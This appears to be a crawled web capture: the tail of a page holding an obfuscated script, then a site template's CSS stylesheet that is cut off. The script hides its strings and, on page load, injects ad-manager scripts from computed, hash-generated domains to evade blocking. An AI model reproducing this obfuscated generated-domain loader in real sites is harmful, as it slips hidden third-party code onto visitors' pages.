J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ttelka.com/engine/classes/min/index.php?charset=windows-1251&f=/templates/road-snow/style/styles.css&1
body_size: 18220
content:
html,body,div,span,object,iframe,frame,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,a,b,i,dl,dt,dd,ol,ul,li,fieldset,textarea,select,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video,input {
background: transparent;margin:0;padding:0;outline:none;border: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
input, label, button, form {background: transparent;margin:0;padding:0;outline:none;border: 0;}
ol, ul {list-style:none;}
blockquote, q {quotes:none;}
table {border-collapse:collapse;border-spacing:0;}
input, select {vertical-align:middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section {display: block;}
body { font: 14px/20px Open Sans, Arial, Helvetica, sans-serif; line-height:normal; padding:0; margin:0;        
color: #2a2a2a; background-color:#f6f7fb; height:100%; width:100%; font-weight:400;}
img {max-width:100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
a {color: #2a2a2a; text-decoration: none;}
a:hover, a:focus {color:#2a2a2a; text-decoration: none;}
h1,h2,h3,h4,h5,h6 {font-weight: normal;}
h1 {font-size:24px;}
h2 {font-size:20px;}
h3 {font-size:20px;}
.form-wrap {margin:0;}
.sub-title h1 {margin-bottom:15px; font-size:24px;}
.pm-page, .search-page, .static-page, .tags-page {}
textarea { overflow: auto; vertical-align: top }
.button, .up-second li a, .up-edit a, .qq-upload-button, button:not(.color-btn), html input[type="button"], input[type="reset"], input[type="submit"] {
padding:0 20px; color:#fff; display:inline-block; background-color:#d50c2d ;
height:36px; line-height:36px; border-radius:0; cursor:pointer;
background: linear-gradient(to top, #d50c2d  0%,#e51638  100%); box-shadow:1px 1px 2px 0 rgba(0,0,0,0.2);}
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0 }
button[disabled], input[disabled] { cursor: default }
.button:hover, .up-second li a:hover, .up-edit a:hover, .qq-upload-button:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover 
{background: linear-gradient(to bottom, #d50c2d 0%,#e51638 100%);}
button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active 
{box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button 
{font-size: 12px !important; height: 30px !important; line-height:30px !important; padding: 0px 10px; border-radius:3px;}
input[type="text"], input[type="password"] {display:block; width:100%; height:40px; line-height:40px; padding:0 15px;
color:#000000; background-color:#f0f0f0; border:1px solid #ddd; border-radius:3px; 
-webkit-appearance: none; box-shadow:inset 1px 1px 4px 0 rgba(0,0,0,0.1) !important;}
input[type="text"]:focus {border-color:#4dceb7 ;}
input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 
table.userstop, table.pm, table.tableform, table.calendar { border-collapse: collapse; border-spacing: 0 }
.ui-icon, .close { display: block; overflow: hidden; text-indent: -9999px; white-space: nowrap; }
select {height:40px; border:1px solid #ddd; background-color:#FFF;}
textarea {display:block; width:100%; padding:10px; border:1px solid #ddd; background-color:#FFF; 
border-radius:0 0 6px 6px; box-shadow:inset 0 0 4px 0 rgba(0,0,0,0.2);}
.img-box {overflow:hidden; position:relative; background-color:#CCC;}
.img-box img {width:100%; min-height:100%;}
.square-img img {display:block; width:150%; max-width:150%; margin-left:-25%;}
.nowrap, .menu-inner ul li a {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
button, .top-menu a, .thumb, .th-img img, .th-mask {transition: all .3s;}
a, .th-title {transition: color .3s, background-color .3s, opacity .3s;}
.th-title h3 {font-size:16px;}
.flex-row {display:flex; flex-flow:row wrap; justify-content:space-between;}
.flex-col {display:flex; flex-direction:column; justify-content:center;}
.icon-left i {margin-right:10px;}
.icon-right i {margin-left:10px;}
.show-menu, .search-box button, .th-title {font-size:16px; font-weight:400;}
.transparent, .th-img:before {background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );}
.menu-inner a:not(.button) {background-color:#fff; color:#444;}
.full-taglist a {background-color:#4dceb7  ; color:#FFF;}
.menu-inner a:hover, .full-taglist a:hover {background: linear-gradient(to top, #d50c2d 0%,#e51638 100%); color:#fff;}
.wrap {position:relative; overflow:hidden;}
.wrap-inner {width:100%; float:right;}
.center {min-width:320px; max-width: 97%; margin:0 auto; position:relative; z-index:100;} 
.top-long {position:relative; border-bottom:1px solid #dddddd; 
box-shadow:0 10px 10px -10px rgba(0,0,0,0.3);}
.top-long:before {content:""; background-color:#111; width:100%; height:80px; left:0; top:0; position:absolute;}
.top {height:160px; padding:95px 350px 0 10px;}
.main {min-height:800px; padding:20px; margin-top:40px; background-color:#FFF; box-shadow: #EEE 0px 0px 2px;}
.bot-long {background-color:#000;}
.bot {padding:20px 10px;}
.full-inner {padding:20px 240px 20px 240px; margin:-20px -20px 20px -20px; position:relative; border-bottom:1px solid #dddddd; 
box-shadow:0 10px 10px -10px rgba(0,0,0,0.3);}
.full-cont {width:100%; float:left;}
.full-side {width:240px; margin-right:-240px; float:right; position:relative; z-index:100; padding:0 20px;}
.full-side-left {width: 240px;margin-left: -240px;float: left; position: relative; z-index: 100; padding: 0 20px;}
.age { position: absolute; top: 15px; left: 230px; color: #fff; padding: 13px 10px; background: #e21436; border-radius: 50px;  font-size: 15px;}
.menu-inner {box-shadow:0 10px 10px -10px rgba(0,0,0,0.3); background-color:#f6f7fb; border-top:3px solid #d50c2d; 
margin-top:-1px; position:relative; z-index:200; display:none;}
.menu-inner ul {padding:10px 10px 0 10px;}
.vis-menu:before {display:block; margin-left:0;}
.menu-inner li {display:inline-block; width:12%; margin-bottom:10px;}
.menu-inner a {display:block; padding:0 20px; height:36px; line-height:36px; border-radius:3px;}
.menu-inner a:hover {background: linear-gradient(to top,#d50c2d 0%,#d50c2d 100%); color:#fff;}
.menu-full {width:100% !important; text-align:center;}
.logotype {height:80px; width:300px; display:block; position:absolute; left:0; top:0; 
background:url(/templates/road-snow/images/logo.png) left center no-repeat; overflow:hidden; text-indent:-1000px; background-size:contain;}
.show-menu {height:80px; line-height:80px !important; position:absolute; left:0; bottom:0; display:none;}
.speedbar {line-height:50px; color:#aaa;}
.speedbar a {color:#000; text-decoration:underline;}
.search-box {width:300px; position:absolute; right:10px; bottom:15px;}
.search-inner {width:100%; position:relative;}
.search-inner input, .search-inner input:focus {width:100%; height:50px; line-height:50px; padding:0 60px 0 20px;
background-color:#f0f0f0; color:#444; border:0; box-shadow:inset 0 0 0 1px #e3e3e3;}
.search-box button {position:absolute; right:0; top:0; border-radius:0; box-shadow:none;
padding:0; text-align:center; width:50px; height:50px; line-height:50px; color:#000; background:transparent !important;}
.side-menu li { display: block; line-height: 35px;border-bottom: 1px dashed #ccc;}
.side-menu li a:hover { text-decoration: underline;color: #d70d2e;}
.floaters {margin:0 -12px;}
.thumb {float:left; width:23%; margin:0 1% 40px 1%; padding:0 20px 50px 20px; border:1px solid #dddddd; 
background-color:#FFF; box-shadow:1px 1px 2px 0 rgba(0,0,0,0.1); overflow:hidden; border-radius:3px; position:relative;}
.full-cont .thumb {width:31.33%;}
.th-link {display:block;}
.th-img {height:330px; margin:0 -20px 10px -20px;}
.th-title {height:50px; overflow:hidden; position:relative; color:#000000;}
.thumb:hover {background-color:#4dceb7;}
.thumb:hover .th-title {color:#fff;}
.thumb:hover .th-img img {transform:scale(1.1,1.1);}
.th-meta {height:30px; line-height:30px; position:absolute; left:0; bottom:0; width:100%; 
background-color:#f6f7fb; border-top:1px solid #ddd; padding:0 20px; color:#888;}
.th-mask {position:absolute; left:0; top:0; width:100%; height:100%; text-align:center; padding:20px; 
background-color:rgba(0,0,0,0.5); color:#FFF; font-size:36px; transform:scale(0.5,0.5); opacity:0; z-index:10;}
.thumb:hover .th-mask {transform:scale(1,1); opacity:1;}
.site-desc {padding:0 0 20px 0; margin-bottom:20px; border-bottom:1px dashed #dddddd;}
.site-desc h1 {font-size:18px; text-transform:uppercase; margin-bottom:10px;}
.site-desc h2 {font-size:16px; text-transform:uppercase; margin-bottom:10px;}
.site-desc h3 {font-size:15px; text-transform:uppercase; margin-bottom:10px;}
.site-desc h1 span, .site-desc h2 span, .site-desc h3 span {color:#4dceb7 ;}
.site-desc p {margin-bottom:5px;}
.bot-menu {padding-right:120px;}
.bot-menu li {display:inline-block; margin:0 20px 20px 0;}
.bot-menu a {display:block; color:#fff;}
.bot-text, .bot-text a {color:#ccc;}
.bot-text a, .bot a:hover {text-decoration:underline;}
.count {display:inline-block; width:31px; height:31px; background-color:#444; position:absolute; right:10px; top:20px;}
.sidebox {border-bottom:1px dashed #e3e3e3; margin-bottom:20px; padding-bottom:20px;}
.sidebox-t {margin-bottom:20px; font-size:18px;}
.full {position:relative;}
.full h1 {font-size:28px;}
.full-meta {margin:20px 0;}
.full-meta span {display:inline-block; margin-right:30px; float:left;}
.full-tools {float:right; margin-right:-10px;}
.full-tools span {margin:0;}
.full-meta i, .full-meta a {color:#4dceb7 ;}
.rel-title h2 {margin-bottom:0;}
.full-rating {font-size:28px; line-height:60px; margin-bottom:20px;}
.full-rating3 {background-color:#f5f5f5; background: linear-gradient(to bottom, #f9f9f9 0%,#f5f5f5 100%); 
border-radius:4px; overflow:hidden; box-shadow:0px 1px 3px rgba(0, 0, 0, 0.2); height:60px; position:relative;}
.full-rating3 {padding:0 60px 0 10px; text-align:center;}
.full-rating3 a {display:block; color:#fff; background-color:#7db625; width:50px; height:30px; 
position:absolute; top:0; right:0px; line-height:30px; font-size:18px;}
.full-rating3 a:nth-child(2) {background-color:#cd3560; top:30px;}
.full-rating3 a i {color:#fff;}
.full-rating3 a:nth-child(2) i {color:#fff;}
.full-rating3 a:hover {color:#FFF; background-color:#028c19;}
.full-rating3 a:nth-child(2):hover {background-color:#c1050a;}
.full-rating3 a:hover i {color:#FFF;}
.full-rating span.ratingzero {color: #ccc;}
.full-rating span.ratingtypeplus {color: #444;}
.full-rating span.ratingplus {color:#95c613;}
.full-rating span.ratingminus {color:#ff0e0e;}
.full-text embed, .full-text object, .full-text video, .full-text iframe, .full-text frame {width: 100% !important; height:400px;}
.full-text {font:14px/22px Arial, sans-serif; margin-bottom:20px;}
.full-text img:not(.emoji) {margin:0 10px 10px 0; max-width:100%; border:5px solid #f0f0f0;}
.full-text img + br, .full-text .highslide + br {display:none;}
.full-text a {text-decoration:underline; color:#06c;}
.full-text a:hover {text-decoration:none;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:20px 0;}
.full-text h2 {font-size:16px;}
.full-text h3 {font-size:15px;}
.full-text h4 {font-size:15px;}
.full-text h5 {font-size:15px;}
.full-text p {margin-bottom:15px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}
.full-text table {width:100%; text-align:left;}
.full-text table tr td {padding:10px; border:1px solid #ccc; font-size:12px; }
.full-text table tr:nth-child(2n+1) {background-color:#f6f6f6;} 
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left;  display:inline-block; padding:0 15px; background:#0297dc;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:20px 0; line-height:20px;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist {margin:10px 0 0 0; font-size:16px;}
.full-taglist-t { margin-bottom:5px; font-weight:400;}
.full-taglist a {display:inline-block; padding:3px 5px; border-radius:3px; margin:0 1px 7px 0;}
.full-taglist span {margin-right:5px;}
.full-nav {margin:20px 0 !important;}
.full-comms {margin-top:10px;}
.add-commbtn + form #add-comm-form {display:none; margin:20px 0;}
.add-comm-form {margin-top:20px; border:1px solid #ddd; background-color:#f6f6f6; padding:20px 20px 10px 140px; position:relative;}
.add-comm-form:before {content:""; width:100px; height:100px; border-radius:50%; position:absolute; top:20px; left:20px; 
background:#CCC url(/templates/road-snow/images/comm.png) no-repeat;}
.ac-title {font-weight:700; margin-bottom:10px; font-size:16px;}
.ac-inputs input {width:49%; float:left;}
.ac-inputs input:last-child {float:right;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}
.ac-textarea textarea {height:95px;}
.ac-submit {position:absolute; top:140px; left:0; width:140px; text-align:center;}
.sec-answer + .sec-label {margin-top:10px;}
.add-com-but + form #addcform {display:none; margin:20px 0;}
.ac-protect {margin-top:-10px;}
.ac-protect .label {font-size:12px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.add-comm-form .login-social {position:absolute; right:17px; top:10px;}
.mass_comments_action {text-align: right; padding:5px 15px; background-color: #f6f6f6; margin:20px 0;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#06c;}
.comments-items {padding:20px; margin:20px -20px; background-color:#FFF; box-shadow:inset 0px 10px 10px -10px rgba(0, 0, 0, 0.4);}
.comm-item {margin-bottom:20px;}
.comm-one {position:relative; height:40px;}
.comm-one > div {height:100%; float:left; margin-right:20px; line-height:20px;}
.comm-one:before {content:""; width:8px; height:8px; position:absolute; left:-2px; bottom:0;
background-color:#ccc; border-radius:50%;}
.status-online:before {background-color:#3C0;}
.comm-av {width:40px; border-radius:50%;}
.comm-author, .comm-author a {color:#d50c2d; text-transform:uppercase;}
.comm-date, .comm-num {font-size:12px; color:#888;}
.comm-one > div.comm-ratebox {float:right; margin-right:0;}
.comm-two {background-color:#f6f7fb; border:1px solid #ddd; padding:10px; border-radius:3px; margin:10px 0;}
.signature {font:italic 11px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; border-top:1px dashed #e3e3e3;}
.comm-three ul {text-align:right; text-transform:uppercase;}
.comm-three ul li {margin-left:5px; display:inline-block;}
.comm-three li:first-child, .comm-three li.comm-q {float:left; margin-left:0; margin-right:10px;}
.comm-three ul li a {font-size:12px;}
.comm-three ul li i {margin-right:10px; color:#4dceb7 ;}
.comm-three a:hover {text-decoration:underline;}
.comments-tree-list .comments-tree-list {}
.comm-rate {background-color:#f5f5f5; background: linear-gradient(to bottom, #f9f9f9 0%,#f5f5f5 100%); 
border-radius:4px; overflow:hidden; box-shadow:0px 1px 3px rgba(0, 0, 0, 0.2); height:24px; line-height:24px; 
position:relative; padding:0 30px; text-align:center;}
.comm-rate a {display:block; color:#fff; background-color:#7db625; width:24px; height:24px; 
position:absolute; top:0; left:0px; line-height:24px; font-size:12px;}
.comm-rate a:nth-child(2) {background-color:#cd3560; left:auto; right:0;}
.comm-rate a:hover {opacity:0.7;}
.comm-rate > span > span.ratingzero {color: #444444;}
.comm-rate > span > span.ratingtypeplus {color: #06b601;}
.comm-rate > span > span.ratingplus {color: green;}
.comm-rate > span > span.ratingminus {color: red;}
#gotop{position:fixed;width:40px;height:40px;right:10px;bottom:10px;cursor:pointer;z-index:9998;display:none; opacity:0.8; 
background-color:#000; color:#fff; font-size:18px; text-align:center; line-height:40px; border-radius:4px;}
@media screen and (max-width: 1220px) {.center {max-width:1000px;}.top-menu {display:none;}.main {padding:20px 10px 0 10px;}.site-desc {margin-bottom:20px;}.search-box {width:300px;}.top {padding:95px 320px 0 70px;}.menu-inner li {width:16%;}.floaters {margin:0 -5px;}.thumb {width:23%; margin:0 1% 20px 1%;}.full-cont .thumb {width:31.33%;}.th-img {height:240px;}.pagi-nav {padding:15px 20px; margin:20px 0 0 0;}.full-inner .pagi-nav {padding:15px 20px 10px 20px; margin:20px -20px 0 -20px !important;}.show-menu {display:block;}.hot-img {height:240px;}}
@media screen and (max-width: 950px) {.center {max-width:768px;}.wrap {background-image:none;}.site-desc, .count {display:none;}.menu-inner li {width:24%;}.thumb {width:31.33%;}.full-cont .thumb {width:31.33%;}.bot-menu {padding-right:0;}.rel-title {display:block;}.full-inner {padding:20px 10px; margin:-20px -10px 20px -10px; border-radius:0;}.full-inner:before, .full-side, .full-side-left {display:none;}.full-cont {width:100%; float:none; padding-right:0;}.full-inner .pagi-nav {padding:15px 10px 10px 10px; margin:20px -10px 0 -10px !important;}.comments-items {padding:20px 10px; margin:20px -10px;}.pagi-nav {white-space:nowrap; overflow-y:hidden; overflow-x:auto;}.hot-img {height:180px;}}
@media screen and (max-width: 760px) {.center {max-width:640px;}.thumb, .full-cont .thumb {width:48%;}
.show-menu span, .speedbar {display:none;}.show-menu i {margin-right:0;}
.search-box {width:auto; left:70px;}.top {padding:0;}
.full h1 {font-size:20px;}.full-meta span {margin-right:10px;}
.full-text h2 {font-size:17px; margin:10px 0;}
.full-text h3 {font-size:16px; margin:10px 0;}
.full-text h4 {font-size:15px; margin:10px 0;}
.full-text h5 {font-size:15px; margin:10px 0;}
.add-comm-form {padding:20px 10px; overflow:hidden;}
.add-comm-form:before {display:none;}.ac-submit {position:static; width:100%;}
.ac-submit button {width:100%;}.comments-tree-list .comments-tree-list {padding-left:0 !important;}
.mass_comments_action {display:none;}.sub-title h1 {font-size:18px; line-height:24px;}
.hot-item {width:48%; margin:0 1%; margin-bottom:10px;}.hot-img {height:340px;}}
@media screen and (max-width: 590px) {
.center {max-width:480px;}.th-img {height:340px;}
.menu-inner li {width:32.33%;}.full-meta span {font-size:14px;}
.comm-one > div {margin-right:10px;}.comm-three ul li {display:none;}
.comm-three li.comm-q {display:inline-block;}
.full-text embed, .full-text object, .full-text video, .full-text iframe, .full-text frame 
{width: 100% !important; height:300px;}.add-comm-form .login-social {position:static; text-align:left;}
.ac-inputs input {width:100%; float:none !important; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:-10px 0 0 0;}
.ac-submit button {float:none; display:block; text-align:center; width:100%;}
.ui-dialog {width:100% !important;}.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}.hot-img {height:260px;}}
@media screen and (max-width: 470px) {.center {max-width:320px;}.logotype {width:220px;}.th-meta {display:none;}.thumb {padding:0 10px 10px 10px; margin:0 1% 10px 1%;}.th-img {height:220px; margin:0 -10px 10px -10px;}.th-title {font-size:14px; height:40px;}.menu-inner li {width:49%;}.menu-inner a {padding:0 5px;}.comm-one > div:nth-child(2) {max-width:140px; overflow:hidden;}.comm-one > div:nth-child(3) {display:none;}.full-text embed, .full-text object, .full-text video, .full-text iframe, .full-text frame {width: 100% !important; height:250px;}.ac-protect {margin:-10px -10px 0 -10px;}.login-social:before {display:block; line-height:30px; margin-right:0;}.hot-img {height:160px;}}
@media screen and (min-width: 1400px) {.full-cont .thumb { width: 259px;}}
.mejs-container, .mejs-inner, .mejs-video, .me-plugin, .mejs-shim, .mejs-layers, .mejs-overlay, .mejs-poster {width:100% !important;}
.mejs-video, .mejs-shim, .mejs-overlay-play {height:400px !important;}
.mejs-container-fullscreen, .mejs-shim, .mejs-overlay-play {height:100% !important;}
@media screen and (max-width: 470px) {.mejs-video, .mejs-shim, .mejs-overlay-play {height:250px !important;}.mejs-container-fullscreen, .mejs-shim, .mejs-overlay-play {height:100% !important;}}
@font-face{font-family:'FontAwesome';src:url('/templates/road-snow/fonts/fontawesome-webfont.eot?v=4.4.0');src:url('/templates/road-snow/fonts/fontawesome-webfont.eot?#iefix&v=4.4.0') format('embedded-opentype'),url('/templates/road-snow/fonts/fontawesome-webfont.woff2?v=4.4.0') format('woff2'),url('/templates/road-snow/fonts/fontawesome-webfont.woff?v=4.4.0') format('woff'),url('/templates/road-snow/fonts/fontawesome-webfont.ttf?v=4.4.0') format('truetype'),url('/templates/road-snow/fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-b